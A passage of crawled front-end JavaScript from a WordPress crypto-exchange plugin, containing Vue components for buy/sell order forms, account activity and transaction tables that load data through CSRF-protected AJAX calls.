                            <token-cart-modal id="token-cart"  :validate-payment-method="false" :payment-methods="paymentMethods" :environment="environment" :syncing="syncing" :sell-currency-id="sellCurrency.exchangeTokenId" :checkout-redirect="redirect" checkout-action="buyUnits" product-class="united-token-product" shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal>


                          </div>
                        </div>

                    </div>



                    <!-- <buy-button id="cart"  ></buy-button>  -->
                    <div id='product-component-1575250675382'></div>

                    <!-- <div id="bestrate-payout"></div> -->

                  </div>
                </ajax-form>
              </div>

          </div>
          <div v-else-if="tradeType == 'sell'">
            <h1 class="text-center mt-5">Confirm and Sell</h1>
            <!-- {{orderId}} -->
        
            <div class="signup-form">
              <!-- <hr/> -->
              <ajax-form action="login" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm()" :handle-parsing="handleParsingForm">
                <div :class="stableToken.shopifyBuyProductHandle +' '+ stableToken.symbol + ' form-group  united-product'">
                  <!-- <ajax-button type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Place Order</ajax-button> -->
                  <div id="root" class="united-product united-token-product text-center float-none pt-5 pb-5 col-md-5 ml-auto mr-auto border border-dark">
                    <div class="row">
                            <h3 class="text-center col-12 blue">Sell {{sellCurrency.name}}   </h3>
                            <div class="col-12">
                                <br><br>
                                Sell your cryptocurrency<br><br>
                                <!-- 💳+ 💰= 😊 <br><br>
                                Buy the UnitedCoin Card one time and get...<br><br><br>
                                ▪️No Monthly Fees ▪️Direct Deposit<br><br>
                                ▪️No Annual Fees ▪️Virtual Debit Card<br><br>
                                ▪️No Account Fees ▪️Physical Debit Card<br><br>
                                ▪️No Minimum Balance ▪️Access to Cash at ATMs <br><br>
                                ▪️No Credit Check ▪️Send Money Worldwide <br><br>
                                ▪️No Interest ▪️Deposit Cryptocurrencies<br><br><br>
                                ⭐️2% CoinBack UNITS Rewards on All Purchases ⭐️<br><br><br><br> -->
        
                                <!-- <br><br><br><br> -->
                            </div>
                            <hr>
                            <div class="col-12 " title="52.08 USD">
                                  <!-- <span class="value price"> </span>
                                  &nbsp;
                                  <span class="payment-currency">USD</span> -->
                                  <div class="form-group text-left">
                                      <label class="control-label" for="price">Price</label>
                                      <br><br>
                                      <div>$ <span class="price">{{ parseFloat(sellCurrency.price).toFixed(3) }}</span></div>
                                      <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                                  </div>
                                  <div class="form-group text-left">
                                    <label class="control-label" for="quantity">Quantity {{hasToBuy ? "has to buy":"does no have to buy"}}</label>
                                    <br><br>
                                    <input @change="updateQuantity" class="form-control sellCurrency-quantity" min=".00001" steps=".00001" value="0" :class="[formErrors.quantity ? 'is-invalid' : '']"  type="number"  aria-describedby="quantityHelp"  :max="fromAccount.spendingBalance" >
                                    <input  class="form-control quantity"  min=".00001" steps=".00001" value="1" :class="[formErrors.quantity ? 'is-invalid' : '']"  id="quantity" name="quantity" type="hidden"  aria-describedby="quantityHelp" :max="fromAccount.spendingBalance"  >
                                    <b v-if="hasToBuy" id="quantityHelp" class="form-text ">Available Balance <u class="maxQuantity"> <span >0</span>  {{sellCurrency.symbolBase}} </u></b>
                                    <b v-else="" id="quantityHelp" class="form-text " @click="updateQuantity">Available Balance <u class="maxQuantity"> <span >{{fromAccount.spendingBalance}}</span>  {{fromAccount.currency.symbolBase}} </u></b>
                                    <small class="invalid-quantity error  danger" style="display:none">This quantity exceeds your available balance</small>
                                  </div>
                                <!-- <div class="form-group text-left">
                                    <label class="control-label" for="total">Total</label>
                                    <br><br>
                                    <div>$ <span class="total">0.00</span></div>
                                  
                                </div> -->
                                <div class="form-group text-left">
                                    <label class="control-label" for="total">Total</label>
                                    <br>
                                    <div class="d-none">$ <span class="total">{{sellCurrency.displayPrice? sellCurrency.displayPrice : sellCurrency.price }}</span></div>
                                    <div class="row p-3" >
                                      <input @change="updateCost" value="" class="form-control sellCurrency-total col-sm-10 " min=".00001" steps=".00001" value="1" :class="[formErrors.total ? 'is-invalid' : '']"  type="number"  aria-describedby="totalHelp"   >
                                      <span class="col-sm-1 " > USD</span>
                                    </div>
                                </div>

                                <div class="danger invalid-minBuyValue" style="display:none">The value of this order must be equal to or exceed {{parseFloat(minBuyValue).toFixed(2)}} USD</div>

                            </div>
        
                      </div>
                      <div class="row">
                        <div class=" col-12" >
                          <!-- {{stableToken}} -->
                          <!-- {{sellCurrency}} -->
                          <!-- works with token cart -->
                          <!-- {{hasToBuy}} -->
                          <a v-if="hasToBuy" :href="'/buy/'+sellCurrency.id" class="col-12 btn btn-primary">Buy Now</a>
                          <!-- <button v-else="" class="col-12 btn btn-primary fast-sell-cart">Sell Now</button> -->
                          <ajax-button v-else="" :syncing="syncing" class="col-12 btn btn-primary fast-sell-cart">Sell Now</ajax-button>

                          <input type="hidden" class="shopifyVariantId" value="" >
                          <!-- <input type="hidden" class="productId" :value="stableToken.buyProductId" >
                          <input type="hidden" class="title" :value="stableToken.name" >
                          <input type="hidden" class="img" :value="stableToken.logo" >
                          <input type="hidden" class="shopifyHandle" :value="stableToken.shopifyBuyProductHandle" >
                          <input type="hidden" class="variantPrice" :value="stableToken.price" > -->
                          <input v-if="sellCurrency.stableToken" type="hidden" class="productId" :value="stableToken.buyProductId" >
                          <input v-else="" type="hidden" class="productId" :value="sellCurrency.buyProductId" >
                          <input type="hidden" class="title" :value="sellCurrency.name" >
                          <input type="hidden" class="img" :value="sellCurrency.logo" >
                          <input type="hidden" class="shopifyHandle" :value="sellCurrency.shopifyBuyProductHandle" >
                          <input type="hidden" class="variantPrice" :value="sellCurrency.price" >
                          <input type="hidden" class="sellCurrencyId" :value="sellCurrency.id" >
                          <!-- <input type="hidden" class="price" :value="stableToken.price" > -->
                          <input type="hidden" class="type" value="token" >
                          <!-- <input type="hidden" class="quantity" value="1" > -->
                          <input type="hidden" class="fromAccountId" :value="fromAccount.id" >
                          <input type="hidden" class="fromAccountSpendingBalance" :value="fromAccount.spendingBalance" >
        
        
        
                          <!-- {{buyCurrency.price}} -->
                          <!-- <input type="hidden" class="quantity" value="1" > -->
                          <!-- <cart-modal id="cart" :environment="environment" :syncing="syncing" :sell-currency-id="sellCurrency.exchangeTokenId" :checkout-redirect="redirect" checkout-action="buyUnits" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
                          <token-cart-modal id="token-cart" :environment="environment" :syncing="syncing" :sell-currency-id="sellCurrency.exchangeTokenId" :checkout-redirect="redirect" checkout-action="sellUnits" product-class="united-token-product" shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal>
        
        
                        </div>
                      </div>
        
                  </div>
        
        
        
                  <!-- <buy-button id="cart"  ></buy-button>  -->
                  <div id='product-component-1575250675382'></div>
        
                  <!-- <div id="bestrate-payout"></div> -->
        
                </div>
              </ajax-form>
            </div>

          </div>

          
        </div>
        <div class="container" v-if="cloudSuccess">
          <h1 class="text-center">Check your email!</h1>
          <div class="success-message">
            <hr/>
            <p>Your account is nearly ready. All you have to do is click the link we sent to <strong>{{formData.emailAddress}}</strong>.</p>
            <p>(You can still access your dashboard now, but some features will be unvavailable until we've verified your email address.)</p>
            <p><a class="btn btn-outline-info" href="/">Go to dashboard</a></p>
          </div>
        </div>
    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.symbol = this.$route.params.id;
        this.tradeType = this.$route.params.tradeType;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);
          console.log("about to listen");
          // this.watchMarkets();
        //   this.listen();
          await this.listen();  

          console.log("should listening",this.$route.params.id);

    },
    mounted: async function() {
        // this.widget = BRPayoutWidget.init("bestrate-payout", "44830270d912bf6ef75299c14c3b8eaf");
    
        // console.log("this.widget",this.widget);
        // this.widget.send({},{},{redirectUrl:"/placed-order"});
        // widget.send({email:'test@test.com'},{'Field 1':'Some text'},{});
        var payOrder = this;
        payOrder.syncing = true;
        this.updateQuantity();
    
    
    
    
      //   console.log("fast-cart length",$(".fast-cart").length);
      // $(".sellCurrency-quantity").change();
      await payOrder.updateQuantity();
      payOrder.syncing = false;
    
    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      bindUIAction: async function(e) {
       
        var Quote = this;
        $('input[type=radio][name=revenueToken]').change(async function() {
          await Quote.updateQuantity();
            
        });

        
          
  
  
      },
        listen: async function() {
          // The auto-connecting socket is exposed as `io.socket`.
    
          // Use `io.socket.on()` to listen for the 'hello' event:
          // io.socket.on(this.market.id, function (data) {
          //   console.log('Socket `' + data.id + '` joined the party!');
          // });
          var Quote = this;
        
          //show loading// syincing
          this.loadingQuote = true;
          // $(".market .market-pg").hide().addClass("d-none");
          // $(".market .loading").show().removeClass("d-none");
          // get market 
          
          // var data =  await Cloud.getQuote.with({tradeType:this.tradeType,symbol:this.symbol})
          // .tolerate(()=>{
          //   this.cloudLoadingError = true;
          // });
    
          // if(data.flag){
          //   _.extend(this, data);
          //   this.loadingQuote = false;
    
          // }else if(data.mustLogin){
          //   window.location.href = data.redirect;
          // } else{
          //   this.loadingQuote = false;
          // }

          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
            type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            url: "/wp-json/yohshow/api/v1/getQuote",
            data: {tradeType:this.tradeType,symbol:this.symbol},
            headers:apiRequestHeader,
            success: function(resData, textStatus, request)
            {
                if(resData.flag){
                    _.extend(Quote, resData);
                    Quote.loadingQuote = false;
                }else if(resData.mustLogin){
                    window.location.href = resData.redirect;
                } else{
                    Quote.loadingQuote = false;
                }
                setTimeout(function(){ 
                    $(".fast-cart, .fast-sell-cart").on("click", function(event) {
                    Quote.syncing = true;
                    Quote.bindUIAction();
                        // console.log("payOrder.syncing",payOrder.syncing);
                    });
                }, 1000);

            }
            });
    
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/getQuote',
        //       data: {tradeType:this.tradeType,symbol:this.symbol},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
    
        //       if(resData.flag){
        //         _.extend(Quote, resData);
        //         Quote.loadingQuote = false;
        //       }else if(resData.mustLogin){
        //         window.location.href = resData.redirect;
        //       } else{
        //         Quote.loadingQuote = false;
        //       }
        //       setTimeout(function(){ 
        //         $(".fast-cart, .fast-sell-cart").on("click", function(event) {
        //           Quote.syncing = true;
        //             // console.log("payOrder.syncing",payOrder.syncing);
        //         });
        //       }, 1000);
              
              
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //   });
    
      
          
    
    
        },
        updateCost : function (){
          var exchangeFee = this.exchangeFee;
          var paymentDecimal = this.paymentDecimal;
    
          var price =  this.sellCurrency.displayPrice? this.sellCurrency.displayPrice : this.sellCurrency.price;
          var price = parseFloat(price).toFixed(2);
          var cost = $(".sellCurrency-total").val();
          var tradeType = $(".tradeType").val();
    
          price = parseFloat(price);
          cost = parseFloat(cost);
          exchangeFee = parseFloat(exchangeFee);
         
          // var costFee = cost * exchangeFee;
          if(price > 0){
            if(tradeType == "buy"){
              var quantity = safe.quantity("buy",cost,price,exchangeFee,paymentDecimal);
      
              // var quantity = cost/(price + (price * exchangeFee) ); 
            }else{
              var quantity = safe.quantity("sell",cost,price,exchangeFee,paymentDecimal);
            }
    
          }
          
          $(" .quantity, .sellCurrency-quantity").val(quantity);
          var minBuyValue = parseFloat( this.minBuyValue);
          if(minBuyValue > cost){
            this.formErrors.minBuyValue = true;
            $(".btn").attr("disabled","disabled");
            $(".invalid-minBuyValue").show();
          }else{
            this.formErrors.minBuyValue = false;
            $(".btn").removeAttr("disabled");
            $(".invalid-minBuyValue").hide();
    
          }
    
        },
    
        updateQuantity: async function(){
          var sellCurrencyQuantity = $('.sellCurrency-quantity').val();
          // var sellCurrencyQuantity = $(e.target).val();
          var stableToken = this.stableToken;
          var sellCurrency = this.sellCurrency;
          var sellCurrencyPrice = parseFloat(this.sellCurrency.price);
          var stableTokenQuantity = 0;
          sellCurrencyQuantity =  parseFloat(sellCurrencyQuantity);
          console.log("updateQuantity sellCurrencyQuantity",sellCurrencyQuantity);
          console.log("updateQuantity stableToken",stableToken);
          console.log("updateQuantity sellCurrency",sellCurrency);
          console.log("updateQuantity sellCurrencyPrice",sellCurrencyPrice);
          console.log("updateQuantity stableTokenQuantity",stableTokenQuantity);
          console.log("updateQuantity stableToken.exchangeTokenId == sellCurrency.exchangeTokenId",stableToken.exchangeTokenId == sellCurrency.exchangeTokenId);
          if(stableToken.exchangeTokenId == sellCurrency.exchangeTokenId){
            stableTokenQuantity = sellCurrencyQuantity;
            console.log("updateQuantity is stable sell currency stableTokenQuantity",stableTokenQuantity);
            var cost = stableTokenQuantity;
          }else {
            stableTokenQuantity = sellCurrencyPrice * sellCurrencyQuantity;
            console.log("updateQuantity is stable sell currency pre ceil stableTokenQuantity",stableTokenQuantity);
    
            stableTokenQuantity = Math.ceil(stableTokenQuantity);
            console.log("updateQuantity is stable sell currency post ceil stableTokenQuantity",stableTokenQuantity);
            var cost = stableTokenQuantity;
          }
          // $(".quantity").val(stableTokenQuantity);
          $(".quantity").val(sellCurrencyQuantity);
          var _quantity = $(".quantity").val();
          console.log("updateQuantity is stable sell currency _quantity",_quantity);
    
          var variantPrice = $(".variantPrice").val();
          console.log("updateQuantity is stable sell currency variantPrice",variantPrice);
    
          if(variantPrice){
            variantPrice = parseFloat(variantPrice);
          } else{
            // variantPrice = parseFloat(sellCurrencyPrice);
            variantPrice = 1.2;
          }
          console.log("updateQuantity is stable sell currency variantPrice",variantPrice);
    
    
          // var total = stableTokenQuantity * variantPrice;
          var total = sellCurrencyQuantity * variantPrice;
          total = total.toFixed(2);
          console.log("updateQuantity is stable sell currency total",total);
          $(".total").html(total);
          var _total = $(".total").html();
          console.log("updateQuantity is stable sell currency _total",_total);
          $(".sellCurrency-total").val(total);

    
        },
    
        submittedForm: async function() {
          if(this.isEmailVerificationRequired) {
            // If email confirmation is enabled, show the success message.
            this.cloudSuccess = true;
          }
          else {
            // Otherwise, redirect to the logged-in dashboard.
            // > (Note that we re-enable the syncing state here.  This is on purpose--
            // > to make sure the spinner stays there until the page navigation finishes.)
            this.syncing = true;
            window.location = '/pay-order';
          }
        },
    
        handleParsingForm: function() {
          // Clear out any pre-existing error messages.
          this.formErrors = {};
    
          var argins = this.formData;
    
          // Validate first name:
          if(!argins.firstName) {
            this.formErrors.firstName = true;
          }
    
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }
    
          return argins;
        },
    
    }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/account.component.js?ver=6.3.7
body_size: 2522
content:
/**
 * <account>
 * -----------------------------------------------------------------------------
 * account.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('account', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formData: { },

        paymentDecimal:"",
        factor:"",
        adminAccount:{},
        exchangeError:false,
        error:{},
        accountIdFilter:[],
        accountId:"",
        account:{},
        accounts:[],
        transactions:[],
        appToken:{},
        stableToken:{},
    
        loadingAccount: true,
        cloudLoadingError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="account-component">
        <div v-if="loadingAccount" class="text-center">
            <h1>Your balances are being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingAccount" class="btn btn-primary mint">Refesh</ajax-button>
        </div>
        <div v-else="">
            <card-nav active-tab="account" :admin="adminAccount"></card-nav>
            <div class="tab-content" id="nav-tabContent">
            <!-- {{transactions}} -->
            <div class="tab-pane show active nav-account" id="nav-activity" role="tabpanel" aria-labelledby="nav-activity-tab">
                <!-- add 
                    account activity
                    //date
                    //description
                    //account type
                    //category/ transaction type
                    //ammount
                    //account select
                    -->
                <div class="row" >
                    <div class="col-md-6" >
                    <h3>Account Activity</h3>
                        <!-- {{account}} -->
                        <!-- {{transactions}} -->
                        <!-- {{accounts}} -->

                    
                    </div>
                    <div class="col-md-6 text-right" >
                    <select id="accountId" v-model.trim="formData.accountId" @change="changeAccountId" class="form-control title accountId" >
                        <!-- <option v-for="account in accounts" :value="account.id" v-if="accountIdFilter.includes(account.bankAccountId) -->
                        <!-- <option v-for="account in accounts" :value="account.id" v-if="
                            account.ownerType == 'token'
                            && account.currency.appId == stableToken.appId">  -->
                        <option v-for="account in accounts" :value="account.id" v-if="
                            account.ownerType == 'token'
                            && accountIdFilter.includes(account.bankAccountId)"  > 
                            {{account.wallet.name }} ({{account.name}}) - $ {{Math.floor(account.spendingBalance * factor) / factor}}  {{account.currency.symbol}}
                        </option>
                    </select>
                    </div>
                </div>
                <table class="table">
                    <thead>
                    <tr>
                        <th scope="col">Date</th>
                        <th scope="col">Description</th>
                        <th scope="col">Account</th>
                        <th scope="col">Category</th>
                        <th scope="col">Amount</th>
                    </tr>
                    </thead>
                    <tbody>
            
                    <tr v-for="transaction in transactions" class="">
                        <!-- {{transaction}} -->
                        <td class="createdAt"><js-timestamp :at="transaction.createdAt" ></js-timestamp> </td>
                        <td class="note">{{transaction.note}} </td>
                        <td class="type">{{account.name}}</td>
                        <td class="category">{{transaction.type}}</td>
                        <td v-bind:class="[transaction.toAccount == account.id ? 'totalAmount text-success' : 'totalAmount text-danger']" >
                            <span v-if="transaction.fromAccount == account.id" >-</span>
                            {{Math.floor(transaction.totalAmount * factor) / factor}}
                        </td>
                    </tr>
                    </tbody>
                </table>
            </div>

            
            </div>

        </div>

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.accountId = this.$route.params.accountId;
        this.userType = this.$route.params.userType;
        this.searchTokenId = this.$route.params.searchTokenId;



          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          this.formData.accountId = this.accountId;
          await this.listen();  

    },
    mounted: async function() {
        //…


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
        listen: async function() {
          // The auto-connecting socket is exposed as `io.socket`.
    
          // Use `io.socket.on()` to listen for the 'hello' event:
          // io.socket.on(this.market.id, function (data) {
          //   console.log('Socket `' + data.id + '` joined the party!');
          // });
          var Account = this;
        
          //show loading// syincing
          this.loadingAccount = true;
          // $(".market .market-pg").hide().addClass("d-none");
          // $(".market .loading").show().removeClass("d-none");
          // get market 
          
          // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
          // .tolerate(()=>{
          //   this.cloudLoadingError = true;
          // });
    
          // if(data.flag){
          //   _.extend(this, data);
          //   this.loadingAccount = false;
    
          // }else if(data.mustLogin){
          //   window.location.href = data.redirect;
          // } else{
          //   this.loadingAccount = false;
          // }

          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              url: '/api/account',
              url: '/wp-json/yohshow/api/v1/account',

              data: {userType:this.userType,accountId:this.accountId,searchTokenId:this.searchTokenId},
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                    resData = JSON.parse(resData);

                    if(resData.flag){
                        _.extend(Account, resData);
                        Account.formData.accountId = Account.formData.accountId ? Account.formData.accountId : resData.accounts[0].id;
                        Account.loadingAccount = false;
            
                      }else if(resData.mustLogin){
                        window.location.href = resData.redirect;
                      } else{
                        Account.loadingAccount = false;
                      }
    
                }
              });
    
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/account',
        //       data: {userType:this.userType,accountId:this.accountId},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
    
        //       if(resData.flag){
        //         _.extend(Account, resData);
        //         Account.loadingAccount = false;
    
        //       }else if(resData.mustLogin){
        //         window.location.href = resData.redirect;
        //       } else{
        //         Account.loadingAccount = false;
        //       }
              
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //   });
    
        },
        changeAccountId: async function(e) {
          var accountId = $("#accountId").val();
          this.accountId = accountId;
          // window.location = '/account/'+accountId;
          this.$router.push("/account/"+ accountId);
          // this.$router.go();
          // this.listen();

    
        },
    },
    watch: {
      $route(to, from) {
        this.listen();
      }
    }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/accounts-table.component.js?ver=6.3.7
body_size: 1461
content:
/**
 * <account-table>
 * -----------------------------------------------------------------------------
 * account table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('accountTable', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'accounts',// « The JS timestamp to format
      'label',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
      'format',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined
      };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="row mb-3 accounts">
      <div class="col-md-12">
          <table class="table" align="center">
              <thead>
              <tr>
                  <th>Total Amount</th>
                  <th>Token Fee</th>
                  <th>Fiat Fee</th>
                  <th>Net Amount</th>
                  <th>Date</th>
                  <th></th>
              </tr>
              </thead>
              <tbody>
                  <tr v-for="account in accounts">
                  <td>
                      <span class="totalAmount">{{ account.totalAmount }} {{ account.paymentMethod.symbol }}</span>
                  </td>
                  <td>
                      <span class="tokenFee">{{ account.tokenFee }} {{ account.paymentMethod.symbol }}</span>
                  </td>
                  <td>
                      <span class="serviceFee">{{ account.serviceFee }} USD</span>
                  </td>
                  <td>
                      <span class="netAmount">{{ account.netAmount }} {{ account.paymentMethod.symbol }}</span>
                  </td>
                  <td>
                      <js-timestamp class="createdAt" :at="account.createdAt" format="calendar"></js-timestamp><br/>

                  </td>
                  <td>
                      <a class="btn btn-sm  details" href="#" @click="clickaccountDetails($event)" data-toggle="modal" data-target="#detailsModal">Details</a>
                      <input type="hidden" class="account_id" :value="account.id">
                      <input type="hidden" class="type" :value="label">
                      <input type="hidden" class="note" :value="account.note">
                      
                      <div v-if="account.accountId">
                        <div v-if="account.accountId.receipt">
                          <input type="hidden" class="accountHash" :value="account.accountId.receipt.accountHash">
                          <input type="hidden" class="blockHash" :value="account.accountId.receipt.blockHash">
                          <input type="hidden" class="blockNumber" :value="account.accountId.receipt.blockNumber">
                        </div>
                        <div v-else>
                          <input type="hidden" class="accountHash" :value="account.accountId.status">
                          <input type="hidden" class="blockHash" :value="account.accountId.status">
                          <input type="hidden" class="blockNumber" :value="account.accountId.status">
                        </div>
                      </div>
                      <div v-else>
                        <input type="hidden" class="accountHash" value="enqued">
                        <input type="hidden" class="blockHash" value="enqued">
                        <input type="hidden" class="blockNumber" value="enqued">
                      </div>
                      
                  </td>
                  </tr>

              </tbody>
          </table>
      </div>
    </div>
      
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        console.log("this.at",this.totals);

    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      clickaccountDetails: async function(event) {
          this.modal = 'example';
          var tokenFee = $(event.target).parents('tr').find('.tokenFee').html();
          var serviceFee = $(event.target).parents('tr').find('.serviceFee').html();
          var totalAmount = $(event.target).parents('tr').find('.totalAmount').html();
          var createdAt = $(event.target).parents('tr').find('.createdAt').html();
          var netAmount = $(event.target).parents('tr').find('.netAmount').html();
          var accountHash = $(event.target).parents('tr').find('.accountHash').val();
          var blockHash = $(event.target).parents('tr').find('.blockHash').val();
          var blockNumber = $(event.target).parents('tr').find('.blockNumber').val();
          var note = $(event.target).parents('tr').find('.note').val();
          var type = $(event.target).parents('tr').find('.type').val();

          /*
            accountHash:
            '0xb2b8e820258d375c0085aba53583a4566c28e6e7fcc49e67c45238e20501a68e',
          accountIndex: 0,
          blockHash:
            '0xb2e0fafb8e022773e0cc0d257e2dd0f652c3b008b054c57826ca0646fcc88b40',
          blockNumber: 479,
          */
    
          $('.detailsModal .netAmount').html(netAmount);
          $('.detailsModal .tokenFee').html(tokenFee);
          $('.detailsModal .serviceFee').html(serviceFee);
          $('.detailsModal .totalAmount').html(totalAmount);
          $('.detailsModal .createdAt').html(createdAt);
          $('.detailsModal .accountHash').html(accountHash);
          $('.detailsModal .blockHash').html(blockHash);
          $('.detailsModal .blockNumber').html(blockNumber);
